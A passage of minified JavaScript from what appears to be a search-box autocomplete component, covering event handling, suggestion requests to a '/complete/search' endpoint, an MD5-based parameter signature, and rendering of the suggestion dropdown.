b?a.addEventListener?a.addEventListener(b,f,!1):a["on"+b]=f:a[b]=f);h.push(this.dv(c,d||0,!!e));h.sort(Fn);c.uu=b};
g.vl=function(a,b){if(a=this.Vn(a))if(a=a[b.uu])for(var c=0,d;d=a[c++];)if(d.process==b){d.Xj=!0;break}};g.Cc=function(a,b,c,d){this.Ia(this.Mm,a,b,c,d)};g.ua=function(a,b){b=b||{};(a=this.Mm[a])&&a(b,b.Of)};g.yc=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)};g.Kr=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};
g.Vp=function(){var a=window.location.href;if(/HTTPS?:\/\//i.test(a))window.postMessage("sbox.df",a);else{var b,c;a=(null==(b=window.location)?void 0:null==(c=b.ancestorOrigins)?void 0:c[0])||"";window.postMessage("sbox.df",/HTTPS?:\/\//i.test(a)?a:"*")}};g.defer=function(a){Gn?(this.sc||(this.sc=[],this.yc(window,"message",this.Av.bind(this))),this.sc.push(a),this.Vp()):window.setTimeout(a,0)};
g.Av=function(a){this.sc&&a&&a.source===window&&"sbox.df"===a.data&&this.sc.length&&(this.sc.shift()(),this.sc&&this.sc.length&&this.Vp())};g.ev=function(a,b,c){return $a(function(d,e){if(c.length&&(d=d||this.Ku(b),d.Of=e||a,this.Fy(d,c),d.Wg))return delete d.Wg,d.jx&&(d=b.event||d),Xm(d),d.returnValue=!1},this)};g.Ku=function(a){var b={};if(a=a.event)a.keyCode&&(b.keyCode=a.keyCode),b.jx=!0;return b};g.dv=function(a,b,c){return{kx:c,Xj:!1,priority:b,process:a}};
g.Vn=function(a){for(var b=0,c;b<this.uk.length;++b)if(c=this.uk[b],c.element==a)return c.sw;return null};g.Fy=function(a,b){for(var c,d,e=0,f;f=b[e++];)f.Xj?d=!0:c||(f.kx?this.yz(f,a):c=f.process(a));if(d)for(e=0;f=b[e];)f.Xj?b.splice(e,1):++e};g.yz=function(a,b){this.defer(function(){a.process(b)})};var Fn=function(a,b){return b.priority-a.priority},Gn=window.postMessage&&!(Am||Hm||Fm);var Hn=function(){this.Qf={};this.Eh=this.xk=0};Ha(Hn,sn);g=Hn.prototype;g.H=function(){this.reset()};g.getType=function(){return 494};g.Ds=function(a){this.Qf[a.va()]=!0};g.Tx=function(a){var b=a.Gg();a=b.va();a in this.Qf&&(b=b.Ig(),this.Eh+=om()-b,++this.xk,delete this.Qf[a])};g.Hu=function(){var a=0,b;for(b in this.Qf)a++;return a};g.reset=function(){this.Qf={};this.Eh=this.xk=0};var In=function(){};Ha(In,sn);g=In.prototype;g.H=function(){this.reset()};g.getType=function(){return 374};g.add=function(a){this.Cb[a]=!0;this.np=a};g.Xv=function(){var a=[],b;for(b in this.Cb)a.push(parseInt(b,10));return a};g.reset=function(){this.Cb={};this.np=null};var Jn=function(){this.Hq=-1};Ha(Jn,sn);g=Jn.prototype;g.ba=function(a){this.ug=a.get(191,this);this.ja=a.get(123,this);this.J=a.get(118,this);this.Cb=a.get(374,this);this.Yc=a.get(494,this);this.qd=a.get(126,this);this.M=a.get(128,this);this.Xr=a.Ua(311,this);$m(a.Ua(152,this))};g.za=function(a){this.ql=a.Px};g.H=function(a){this.C=a;this.reset()};g.getType=function(){return 120};
g.getParameters=function(a){var b=this.J.zb();a=this.Nv(a);var c=this.Pv(b,a);b={oq:b,gs_l:a+"."+c};this.C.wx&&(b.q=this.J.qa());return b};g.reset=function(){this.Iq=om();++this.Hq;this.J.yf();this.Cb.reset();this.ja.yf();for(var a=0,b;b=this.Xr[a++];)b.reset()};g.OA=function(a){this.ql=a};g.hv=function(){var a=this.qd.Od();return a?a.getParameters().Vc("e")||"":""};g.qv=function(){return this.Cb.Xv().join("j")};g.Mu=function(){var a="";this.qd.Aj()?a="o":this.M.mf()&&(a=this.M.Lv()+"");return a};
g.Nv=function(a){var b=[];b[27]=34;b[0]=Kn(this.C.Oe);b[28]=Kn(this.C.kh);b[1]=void 0==a?"":a+"";b[26]=this.qv();b[2]=this.Mu();b[3]=this.Pu();b[4]=this.uj(this.J.gj);b[5]=this.uj(this.J.kp);b[6]=this.Hq;b[7]=om()-this.Iq;b[18]=this.uj(this.J.Kx);b[8]=this.ja.qq;if(a=this.ja.Ru())b[25]=this.Qu(a),b[10]=a.hx;b[11]=this.ja.Tn();b[12]=this.ja.In;if(a=this.ja.Xu())b[9]=a.gz,b[22]=a.Vy,b[17]=a.pz;b[13]=this.ja.Np;b[14]=this.ja.Zj;b[15]=this.ja.sl;b[16]=this.ja.Wu();b[30]=this.Yc.Hu();b[31]=this.Yc.xk;
b[32]=this.Yc.Eh;b[19]=Kn(this.C.kl);b[20]=this.hv();a=0;for(var c;c=this.Xr[a++];){var d=c.oj();Ln[d]&&(b[d]=void 0==b[d]?Kn(c.Qc):"")}return b.join(".").replace(Mn,"")};var Kn=function(a){return a?a.replace(Nn,"-"):""};Jn.prototype.Pu=function(){var a="",b=this.M.Wc();if(b){for(var c,d=0,e=0,f;f=b[e++];){var h=f;f=h.getType()+"";h=h.Rv();h.length&&(f+="i"+h.join("i"));f!=c&&(1<d&&(a+="l"+d),a+=(c?"j":"")+f,d=0,c=f);++d}1<d&&(a+="l"+d)}return a};
Jn.prototype.Pv=function(a,b){return this.ug&&this.ql?(a+=b,b=this.ug.decode(this.ql),a=this.ug.Ov(a,b),a=a.slice(0,8),this.ug.encode(a)):""};Jn.prototype.uj=function(a){return Math.max(a-this.Iq,0)};Jn.prototype.Qu=function(a){return a.yx?"1"+(this.C.ju?"a":"")+(this.C.mu?"c":""):""};var Mn=/\.+$/,Nn=/\./g,Ln=nm([23]);var On=function(){};Ha(On,sn);g=On.prototype;g.Ka=function(a){this.ij=a.Sn()};g.ba=function(a){a.get(347,this);this.xb=a.get(130,this);this.O=a.get(117,this);this.ja=a.get(123,this);this.J=a.get(118,this);this.Uj=a.get(120,this);this.M=a.get(128,this);this.Lf=a.get(139,this);this.K=a.K;this.Dq=a.Ua(294,this)};g.H=function(a){this.C=a};g.getType=function(){return 121};
g.search=function(a,b){if(this.Dq){for(var c=!1,d=0,e;e=this.Dq[d++];)2==e.jo(a,b)&&(c=!0);if(c)return}if(a&&!fm.test(a)||this.C.Lc||this.xb&&this.xb.Lc())Ul.test(b)?this.ij&&!this.xg&&(this.xg=Um(this.ij,"btnI","1")):this.xg&&(this.ij.removeChild(this.xg),this.xg=null),this.K.search(a,b),this.gg(),this.O.ua(14,{query:a})};g.eh=function(a){this.K.eh(a);this.gg()};g.redirect=function(a){this.K.redirect(a);this.gg()};g.og=function(a){this.K.og(a);this.gg()};g.Fg=function(a){return this.K.Fg(a)};
g.gg=function(){this.ja.Rg();this.ja.hg();this.Uj.reset();this.M.clear();this.J.zb()!=this.J.qa()&&this.J.rm();this.Lf&&this.Lf.clear()};var Pn=function(a,b,c){function d(){return a}function e(){return F}function f(){return X}function h(){return b}function k(){return c||""}function l(P,da){x(P,da)}function m(P,da){x(P,da,!0)}function t(){M||(H=!0)}function r(){Z=!0}function x(P,da,xa){M||(S[P]=da,xa&&(aa[P]=da))}var w=(lm++).toString(36),S={},aa={},T,ua,M=!1,H=!1,ca=!1,Z=!1,ja=1,U={va:function(){return w},co:function(){var P=parseInt(w,36);return isNaN(P)?-1:P},Vb:d,xv:e,sj:f,Nd:h,kv:function(){return ja},getParameters:function(){return S},
qE:function(){return T},ro:k,Ig:function(){return ua},Lu:function(){return{Vb:d,xv:e,sj:f,Nd:h,ro:k,Tk:l,sh:m,Gn:t,Zs:r}},jA:function(P){ja=P},Tk:l,sh:m,Gn:t,Zs:r,qx:function(){return H},Qw:function(){ca=!0},fp:function(){return ca},SE:function(){return Z},zu:function(){M||(ua=om(),"cp"in aa||m("cp",b.Eg()),x("gs_id",w),T=rm(aa)+":"+a,M=!0)}};var F=a.toLowerCase();var X=um(F);return U};var Qn=function(){};Ha(Qn,sn);g=Qn.prototype;g.ba=function(a){this.Bk=a.Ua(156,this);this.qd=a.get(126,this)};g.za=function(){this.Bk.sort(Rn)};g.H=function(a){this.C=a;this.Wp=a.Cy};g.getType=function(){return 553};g.Hm=function(a,b,c){return this.Bv(a,b,c)};g.dr=function(a){this.Wp=a};g.Bv=function(a,b,c,d){a=Pn(a,b||pm(a.length),c||"");this.yu(a);a.sh("ds",this.C.Nm);a.sh("pq",this.Wp);d&&a.Gn();a.zu();return a};
g.yu=function(a){var b=1,c=a.Lu(),d=this.qd.Od();if(this.Bk)for(var e=0,f;f=this.Bk[e++];)f=f.jo(c,d),f>b&&(b=f);a.jA(b)};var Rn=function(a,b){return a.ob()-b.ob()};var Sn=function(){this.Eb=!1;this.ah=-1};Ha(Sn,sn);g=Sn.prototype;g.ba=function(a){this.Oc=a.get(133,this);this.xb=a.get(130,this);this.J=a.get(118,this);this.Uj=a.get(120,this);this.Yc=a.get(494,this);this.sq=a.get(124,this);this.tq=a.get(125,this);this.uq=a.get(230,this);this.Qz=a.get(127,this);this.K=a.K};g.H=function(a){this.nc=this.Qz.nc;this.C=a;this.Eb=!0;this.he={};this.Pj=0;this.sx=a.Cu;this.ux=a.Qg;this.Hj=-1;this.cd=this.C.lu&&!!this.Oc};g.getType=function(){return 123};
g.Da=function(){this.Eb=!1;this.Jl();this.hg();this.he=null;this.Rg()};g.qn=function(a,b){if(!(!this.Eb||this.ux||this.xb&&this.xb.KD())){var c=!0;this.EB(a);++this.qq;this.Yc.Ds(a);this.Zy();if(this.cd){var d=this.Oc.get(a);d&&((c=this.sx||a.qx())&&this.C.Pw&&a.Qw(),this.tq.process(d),d.tx()&&++this.In,this.hg())}c&&(this.dd=a,this.Aa&&!b||this.Yp())}};g.Aj=function(){return 10<=this.uf||3<=this.nc.Rn()?!0:!1};g.Rg=function(){this.Hj=this.ah};g.cp=function(){return this.ah<=this.Hj};
g.hg=function(){this.dd=null};g.Ru=function(){return{yx:this.cd,hx:this.cd?this.Oc.pE():0}};g.Tn=function(){return this.cd?this.Oc.Tn():0};g.Xu=function(){return{gz:this.wm,Vy:this.vm,pz:this.xm}};g.Wu=function(){for(var a=[],b=0,c,d=0;d<=Tn;++d)c=this.Jk[d],0==c?b++:(b=1==b?"0j":1<b?d+"-":"",a.push(b+c),b=0);return a.join("j")};g.hi=function(){this.cd&&this.Oc.UD()};
g.yf=function(){this.cd&&this.Oc.yf();this.sl=this.Zj=this.Np=this.xm=this.vm=this.wm=this.In=this.uf=this.qq=0;this.Jk=[];for(var a=0;a<=Tn;++a)this.Jk[a]=0};g.Su=function(a){return $a(function(b){this.Zp(b,a)},this)};g.Yp=function(){this.Jl();if(!(2<this.nc.Rn())&&this.dd){var a=[],b=this.dd.getParameters();if(b)for(var c in b)qm(c,b[c],a);this.K.Ji();a=this.nc.Oz(this.dd,a.join("&"),this.Su(this.dd),$a(this.Zp,this));this.dd.fp()||(++this.wm,a?this.As(this.dd):++this.vm);this.hg();this.zz()}};
g.zz=function(){for(var a=100,b=(this.uf-2)/2,c=1;c++<=b;)a*=2;a<this.Pj&&(a=this.Pj);this.Aa=window.setTimeout($a(this.Yp,this),a)};g.Jl=function(){null!=this.Aa&&(window.clearTimeout(this.Aa),this.Aa=null)};g.As=function(a){this.he[a.va()]=a;++this.uf};g.kq=function(a){this.nc.fu(a);delete this.he[a];this.uf&&--this.uf};g.Zy=function(){var a=om(),b;for(b in this.he){var c=this.he[b].Ig();2500<a-c&&this.kq(b)}};
g.Zp=function(a,b){if(this.Eb){if(!b&&(b=this.he[this.sq.wy(a)],!b))return;if(!b.fp()){a=this.sq.xy(a,b);if(this.uq){var c=this.J.qa();a=this.uq.Ja(a,c)}this.cd&&this.Oc.put(a);this.Bx(b)||(++this.xm,this.tq.process(a)||++this.Np,this.HB(b,a));this.FB(a)}}};g.HB=function(a,b){this.Pj=b.getParameters().Dv("d");a&&(this.kq(a.va()),a=a.Ig(),a=om()-a,this.sl+=a,this.Zj=Math.max(a,this.Zj),this.GB(a))};g.GB=function(a){++this.Jk[a>Un?Tn:Vn[Math.floor(a/100)]]};
g.FB=function(a){a&&(a=a.getParameters().Vc("q"))&&this.Uj.OA(a)};g.EB=function(a){a=a.co();a>this.ah&&(this.ah=a)};g.Bx=function(a){return a.co()<=this.Hj};var Vn=[0,1,2,3,4,5,5,6,6,6,7,7,7,7,7,8,8,8,8,8],Tn=Vn[Vn.length-1]+1,Un=100*Vn.length-1;function Wn(a){return{Pn:function(){return a.Pn()},Vb:function(){return a.Vb()},Wc:function(){return a.Wc()}}};var Xn=function(a,b,c,d,e,f){function h(){return!!b&&!!b[0]}var k,l=!0,m,t={Gg:function(){return a},Vb:function(){return a.Vb()},nj:function(){return h()?b[0]:null},Wc:function(){return b},Zc:h,getParameters:function(){return c},tx:function(){return d},TE:function(){return e},UE:function(){return f},getType:function(){return l},ov:function(){m||(m=Wn(t));return m},Pn:function(){return k}};b?b.length&&33==b[0].getType()&&(e=l=!1):b=[];c?k=c.Ev("t"):c=Yl;return t};var Yn=function(){this.hk={}};Ha(Yn,sn);g=Yn.prototype;g.ba=function(a){this.Ws=a.get(150,this);if(a=a.Ua(158,this))for(var b,c=0;b=a[c++];)this.hk[b.xE()]=b};g.H=function(a){this.mB=a.ll;this.vw=a.Ao};g.getType=function(){return 124};g.wy=function(a){return(a[2]||{}).j};g.xy=function(a,b){var c=a[0],d=a[1],e={};if(a=a[2])for(var f in a){var h=a[f];f in this.hk&&(h=this.hk[f].parse(h));e[f]=h}return Xn(b,this.yy(c,d),Xl(e),!1,!0,!1)};
g.yy=function(a,b){for(var c=!1,d=!1,e=!1,f,h=0;f=b[h++];)if(33==this.qo(f)?d=!0:c=!0,d&&c){e=!0;break}c=0;d=[];for(h=0;f=b[h++];){var k=this.qo(f);if(this.mB[k]&&(!e||33!=k)){var l=this.Uv(f,a);d.push(Zl(l,this.Om(l),c++,k,this.Sv(f),this.Hv(f)))}}return d};g.qo=function(a){return a[1]||0};g.Sv=function(a){return a[2]||[]};g.Uv=function(a,b){a=a[0];this.vw&&(a=this.Ws.bold(b.toLowerCase(),this.Om(a)));return a};g.Hv=function(a){return(a=a[3])?Xl(a):Yl};g.Om=function(a){return tm(a).replace(gm,"")};var Zn=function(){};Ha(Zn,sn);Zn.prototype.ba=function(a){this.O=a.get(117,this);this.J=a.get(118,this);this.Yc=a.get(494,this);this.Ek=a.Ua(122,this);this.qd=a.get(126,this);this.M=a.get(128,this);this.K=a.K;this.Ek.sort($n)};Zn.prototype.getType=function(){return 125};Zn.prototype.process=function(a){var b=this.Gx(a);if(b){if(this.Ek)for(var c=0,d;d=this.Ek[c++];)a=d.gE(a);this.qd.eA(a);this.Jy(a)}this.K.Oi(a,b);return b};
Zn.prototype.Gx=function(a){var b=this.J.qa(),c=this.qd.Od();b=b.toLowerCase();var d=a.Vb().toLowerCase();b==d?c=!0:(b=um(b),a=(d=a.Gg())?d.sj():um(a.Vb().toLowerCase()),c=c?c.Gg().sj():"",c=0==b.indexOf(a)?0==b.indexOf(c)?a.length>=c.length:!0:!1);return c};var $n=function(a,b){return a.ob()-b.ob()};Zn.prototype.Jy=function(a){var b=a.Gg().Vb(),c=a.Wc();if(this.M.isEnabled())if(c.length){var d=0==a.getType();this.M.Yk(b,c,d)&&this.Yc.Tx(a)}else this.M.clear();this.O.ua(3,{input:b,lB:c})};var ao=function(){};Ha(ao,sn);g=ao.prototype;g.ba=function(a){this.ja=a.get(123,this)};g.H=function(){this.ht()};g.getType=function(){return 126};g.Aj=function(){return this.ja.Aj()};g.eA=function(a){this.Wm=a};g.Od=function(){return this.Wm};g.ht=function(){this.Wm=null};var bo=function(){this.ym={}};Ha(bo,sn);bo.prototype.ba=function(a){a=a.Ua(149,this);for(var b=0,c;c=a[b++];)this.ym[c.Qn()]=c};
bo.prototype.H=function(a){var b,c,d=(null==(b=document.location.href)?0:b.startsWith("http"))?"https:"===document.location.protocol:null==(c=document.location.ancestorOrigins)?void 0:c[0].startsWith("https:");b=[];qm("client",a.Oe,b);qm("hl",a.Oj,b);qm("gl",a.hB,b);qm("sugexp",a.kl,b);qm("gs_rn",34,b);qm("gs_ri",a.kh,b);a.Xl&&qm("authuser",a.Xl,b);this.tt={protocol:"http"+(d?"s":"")+"://",host:a.iz||"clients1."+a.xt,Ak:a.Ak||"/complete/search",gB:b.length?b.join("&"):""};this.nc&&this.nc.Qn()==a.oi||
(this.nc=this.ym[a.oi])};bo.prototype.getType=function(){return 127};var co=function(){};Ha(co,sn);co.prototype.getType=function(){return 191};co.prototype.encode=function(a){"string"==typeof a&&(a=eo(a));var b="";if(a){for(var c=a.length,d=0,e=0,f=0;c--;)for(e<<=8,e|=a[f++],d+=8;6<=d;)b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e>>d-6&63),d-=6;d&&(b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e<<8>>d+8-6&63))}return b};
co.prototype.decode=function(a){var b=[];if(a)for(var c=0,d=0,e=0;e<a.length;++e){var f=a.charCodeAt(e);if(32>f||127<f||!fo[f-32])return[];c<<=6;c|=fo[f-32]-1;d+=6;8<=d&&(b.push(c>>d-8&255),d-=8)}return b};
co.prototype.Ov=function(a,b){var c={};c.oa=Array(4);c.buffer=Array(4);c.RB=Array(4);c.padding=Array(64);c.padding[0]=128;for(var d=1;64>d;++d)c.padding[d]=0;go(c);d=Array(64);64<b.length&&(go(c),ho(c,b),b=io(c));for(var e=0;e<b.length;++e)d[e]=b[e]^92;for(e=b.length;64>e;++e)d[e]=92;go(c);for(e=0;64>e;++e)c.buffer[e]=d[e]^106;jo(c,c.buffer);c.total=64;ho(c,eo(a));a=io(c);go(c);jo(c,d);c.total=64;ho(c,a);return io(c)};
var eo=function(a){for(var b=[],c=0,d=0;d<a.length;++d){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b},go=function(a){a.oa[0]=1732584193;a.oa[1]=4023233417;a.oa[2]=2562383102;a.oa[3]=271733878;a.bg=a.total=0},jo=function(a,b){for(var c=a.RB,d=0;64>d;d+=4)c[d/4]=b[d]|b[d+1]<<8|b[d+2]<<16|b[d+3]<<24;var e=a.oa[0];b=a.oa[1];d=a.oa[2];for(var f=a.oa[3],h,k,l,m=0;64>m;++m)16>m?(h=f^b&(d^f),k=m):32>m?(h=d^f&(b^d),k=5*m+1&15):
48>m?(h=b^d^f,k=3*m+5&15):(h=d^(b|~f),k=7*m&15),l=f,f=d,d=b,e=e+h+ko[m]+c[k]&4294967295,h=lo[m],b=b+((e<<h|e>>>32-h)&4294967295)&4294967295,e=l;a.oa[0]=a.oa[0]+e&4294967295;a.oa[1]=a.oa[1]+b&4294967295;a.oa[2]=a.oa[2]+d&4294967295;a.oa[3]=a.oa[3]+f&4294967295},ho=function(a,b,c){c||(c=b.length);a.total+=c;for(var d=0;d<c;++d)a.buffer[a.bg++]=b[d],64==a.bg&&(jo(a,a.buffer),a.bg=0)},io=function(a){var b=Array(16),c=8*a.total,d=a.bg;ho(a,a.padding,56>d?56-d:64-(d-56));for(var e=56;64>e;++e)a.buffer[e]=
c&255,c>>>=8;jo(a,a.buffer);for(e=d=0;4>e;++e)for(c=0;32>c;c+=8)b[d++]=a.oa[e]>>c&255;return b},fo=[0,0,0,0,0,0,0,0,0,0,0,0,0,63,0,0,53,54,55,56,57,58,59,60,61,62,0,0,0,0,0,0,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,0,0,0,0,64,0,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,0,0,0,0,0],lo=[7,12,17,22,7,12,17,22,7,12,17,22,7,12,17,22,5,9,14,20,5,9,14,20,5,9,14,20,5,9,14,20,4,11,16,23,4,11,16,23,4,11,16,23,4,11,16,23,6,10,15,21,6,10,15,21,
6,10,15,21,6,10,15,21],ko=[3614090360,3905402710,606105819,3250441966,4118548399,1200080426,2821735955,4249261313,1770035416,2336552879,4294925233,2304563134,1804603682,4254626195,2792965006,1236535329,4129170786,3225465664,643717713,3921069994,3593408605,38016083,3634488961,3889429448,568446438,3275163606,4107603335,1163531501,2850285829,4243563512,1735328473,2368359562,4294588738,2272392833,1839030562,4259657740,2763975236,1272893353,4139469664,3200236656,681279174,3936430074,3572445317,76029189,
3654602809,3873151461,530742520,3299628645,4096336452,1126891415,2878612391,4237533241,1700485571,2399980690,4293915773,2240044497,1873313359,4264355552,2734768916,1309151649,4149444226,3174756917,718787259,3951481745];var mo=function(){};Ha(mo,sn);mo.prototype.getType=function(){return 150};
mo.prototype.bold=function(a,b){b=sm(b.replace(Vl,""));a=sm(um(a,!0));if(vm(b,a))return a+"<b>"+b.substr(a.length)+"</b>";for(var c="",d=[],e=b.length-1,f=0,h=-1,k;k=b.charAt(f);++f)" "==k||"\t"==k?c.length&&(d.push({t:c,zf:h,e:f+1}),c="",h=-1):(c+=k,-1==h?h=f:f==e&&d.push({t:c,zf:h,e:f+1}));a=this.yv(a,d);if(!a.length)return"<b>"+b+"</b>";c="";for(f=e=0;h=a[f];++f)(k=d[h.zf].zf)&&(c+="<b>"+b.substring(e,k-1)+"</b> "),e=d[h.e].e,c+=b.substring(k,e);e<b.length&&(c+="<b>"+b.substring(e)+"</b> ");return c};
mo.prototype.yv=function(a,b){var c=a.split(/\s+/);a={};for(var d=0,e;e=c[d++];)a[e]=1;c=-1;var f=[],h=b.length-1;for(d=0;e=b[d];++d)a[e.t]?(e=-1==c,d==h?f.push({zf:e?d:c,e:d}):e&&(c=d)):-1<c&&(f.push({zf:c,e:d-1}),c=-1);return f};var no=function(){};Ha(no,sn);var oo=function(a){return a.split(",").map(function(b){return String.fromCharCode(12288+parseInt(b,16))+b.substring(2)}).join("")};no.prototype.getType=function(){return 146};oo("02,0C,0D,01,FB,F2,A1,A3,A5,A7,A9,E3,E5,E7,C3,FC,A2,A4,A6,A8,AA,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CA,CB,CC,CD,CE,CF,D2,D5,D8,DB,DE,DF,E0,E1,E2,E4,E6,E8,E9,EA,EB,EC,ED,EF,F3,9B,9C");oo("F4__,AC,AE,B0,B2,B4,B6,B8,BA,BC,BE,C0,C2,C5,C7,C9_____,D0,D3,D6,D9,DC");oo("D1,D4,D7,DA,DD");oo("F4____,AC_,AE_,B0_,B2_,B4_,B6_,B8_,BA_,BC_,BE_,C0_,C2__,C5_,C7_,C9______,D0__,D3__,D6__,D9__,DC");
oo("D1__,D4__,D7__,DA__,DD");oo("A6,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CF,D2,D5,D8,DB");oo("CF,D2,D5,D8,DB");var po=function(){this.ap=!0};Ha(po,sn);g=po.prototype;g.Ka=function(a,b){this.Ld=a.Pd();b.addRule(".gssb_c","border:0;position:absolute;z-index:989");b.addRule(".gssb_e","border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"cursor:default");b.addRule(".gssb_f","visibility:hidden;white-space:nowrap");b.addRule(".gssb_k","border:0;display:block;position:absolute;top:0;z-index:988");b.addRule(".gsdd_a","border:none!important")};
g.ba=function(a){this.wt=a.get(115,this);this.J=a.get(118,this);this.O=a.get(117,this);this.Eq=a.nh.va()};g.za=function(a){this.C=a;this.Lt();(a.We||document.body).appendChild(this.Ba);this.O.Cc(8,$a(this.Dc,this))};g.H=function(a){this.C=a;this.Ba.style.position=a.Xe};g.getType=function(){return 116};g.Sk=function(a){a!=this.tf&&(this.tf=a,a=a.ra(),this.gk?a!=this.gk&&this.hb.replaceChild(a,this.gk):this.hb.appendChild(a),this.gk=a)};
g.Ub=function(){this.gh||(this.gh=this.hb?Math.max(this.hb.offsetHeight,0):0);return this.gh};g.show=function(a){this.Hy(a);this.Fc(this.zi,!0);this.Fc(this.lc,!0);this.O.ua(16);this.Dc()};g.ad=function(){this.gh=0;this.Fc(this.zi,!1);this.Fc(this.lc,!1);this.xe(this.Ld);this.O.ua(11)};g.Dc=function(){this.gh=0;this.nq();this.fz();this.tf&&this.tf.Dc()};g.uh=function(a){this.Jj?this.Qo!=a&&this.Jj.replaceChild(a,this.Qo):(this.Gt(),this.Jj.appendChild(a));this.Qo=a};
g.Gt=function(){var a=this.Ba.insertRow(-1);a.style.height="0";a.insertCell(-1);this.Jj=a.insertCell(-1);this.wt.isVisible()||(this.Fc(this.hb,!1),this.Fc(this.Ba,!0),this.Dc());this.zi=this.hb};
g.Lt=function(){this.Ba=Qm();this.Ba.className="gstl_"+this.Eq+" gssb_c";this.Fc(this.Ba,!1);this.zi=this.Ba;var a=this.Ba.insertRow(-1);this.ae=a.insertCell(-1);this.ae.className="gssb_f";this.Wj=Rm();this.hb=a.insertCell(-1);this.hb.className="gssb_e";this.hb.style.width="100%";this.C.uw&&(this.lc=Pm("iframe","gstl_"+this.Eq+" gssb_k"),this.Fc(this.lc,!1),(this.C.We||document.body).appendChild(this.lc));if(this.Kd=this.C.Zm)"number"==typeof this.Kd&&(this.Kd+=this.C.Gd[2]),this.cl(this.Ba,this.Kd);
this.nq()};
g.nq=function(){var a=this.tf&&this.tf.Rd(),b=a?a.offsetWidth:this.J.Sd(),c=this.Kd;c?"string"==typeof c&&(c=null):this.up||!this.ap?(this.hb.style.width="",this.Ba.style.width=""):(this.hb.style.width="100%",c=b+this.C.Gd[2],this.cl(this.Ba,c));if("relative"!=this.C.Xe){var d=this.J.tj();a&&(d.Fb=Om(a).Fb);a=this.Vv(d,b,c);b={Fb:0,He:0};"absolute"==this.C.Xe&&this.C.We&&this.C.We!=document.body&&(b=Om(this.C.We));d=this.Ba.style;d.top=a.He-b.He+"px";d.left=d.right="";void 0!=a.Fb?d.left=a.Fb-b.Fb+
"px":d.right=a.sz+b.Fb+"px"}Cm&&(d.zoom="normal",d.zoom=1)};g.Vv=function(a,b,c){var d=this.C.Gd,e=d[1];d=d[0];d=a.He+this.J.Ub()+d;if("right"==this.Ko)return{sz:(bn(this.Ba)||window).document.documentElement.clientWidth-(a.Fb-e+b),He:d};a=a.Fb+e;"center"==this.Ko&&c&&(a+=(b-c)/2);return{Fb:a,He:d}};g.nA=function(a,b){a.style.height=Math.max(b,0)+"px"};g.cl=function(a,b){"number"==typeof b?0<b&&(a.style.width=b+"px"):a.style.width=b};
g.fz=function(){if(this.lc){var a=this.C.Ps[0],b=this.lc.style;"relative"!=this.C.Xe&&(b.top=this.Ba.style.top,b.left=this.Ba.offsetLeft+this.ae.offsetWidth+"px");this.nA(this.lc,this.Ub()+a);this.cl(this.lc,this.hb.offsetWidth)}};g.Fc=function(a,b){a&&(a.style.display=b?"":"none")};g.xe=function(a){this.Sa!=a&&(this.Sa=a,Tm(this.Ba,a))};
g.BA=function(a){if(this.up!=a){var b=this.Wj.style;a?(this.ae.hasChildNodes()||this.ae.appendChild(this.Wj),b.width=a+"px",Em&&(b.paddingLeft="1px")):(this.ae.hasChildNodes()&&this.ae.removeChild(this.Wj),b.paddingLeft="");this.up=a}};g.Hy=function(a){this.hb.className=a.ww?"gssb_e gsdd_a":"gssb_e";this.xe(a.Dd||this.Ld);this.BA(a.marginWidth);this.ap=a.Zo;this.Ko=a.Gj};var qo=function(){function a(v,G){Wa&&(Wa=!1,I.vl(p,P),I.vl(p,da));G||(G=v);p.parentNode.replaceChild(v,p);G.appendChild(p);ra&&N.Qy&&(Am||Em?I.defer(function(){p.focus();Nm(p,Ea.Eg())}):p.focus());xa()}function b(){return Ra}function c(v){var G="rtl"==v==("rtl"==la);p.dir=v;if(jb){ya.Ok(v);var sa=La.parentNode;sa.removeChild(jb);G?La.parentNode.insertBefore(jb,La.nextSibling):sa.insertBefore(jb,La)}Ra&&(Ra.dir=v,sa=Ra.parentNode,sa.removeChild(Ra),G?sa.insertBefore(Ra,La):La.parentNode.insertBefore(Ra,
La.nextSibling));0!=K&&(G=0,sa=p.style,"INPUT"!=p.nodeName&&(G+=1),sa.left=sa.right="",sa["rtl"==v?"right":"left"]=G+"px")}function d(){return Ea}function e(){return Om(Qa)}function f(){var v=Qa?Qa.offsetHeight:0;wa>v&&(v=wa);return v}function h(){return Pa?Pa:Qa?Qa.offsetWidth:0}function k(){var v=p.offsetWidth;N.hp&&(v-=p.offsetHeight);return v}function l(){return p.value}function m(v){var G=N.Fn?p:La||kb||p;G.style.background=v||"transparent";N.Yh&&(G.style.textIndent=-1==v.indexOf("url")?"0":
N.Yh+"px")}function t(){bb=!0}function r(){p.select();za()}function x(){Jm&&(p.value="");p.value=C.qa();Jm&&(p.value=p.value);M()}function w(){if(!ra)try{p.focus(),ra=!0,M()}catch(v){}}function S(){ra&&(p.blur(),ra=!1)}function aa(){return ra}function T(){p.value=""}function ua(){var v=ab.get("gs_id");if(v)Ra=ab.get("gs_ttc"),La=ab.get("gs_tti"),C.Dj()&&ya&&(zb=ya.ra(),jb=zb.parentNode);else{v=Qm();v.id=ab.va("gs_id");v.className="gstl_"+qa+" "+(N.rl||p.className);var G=v.insertRow(-1),sa=v.style,
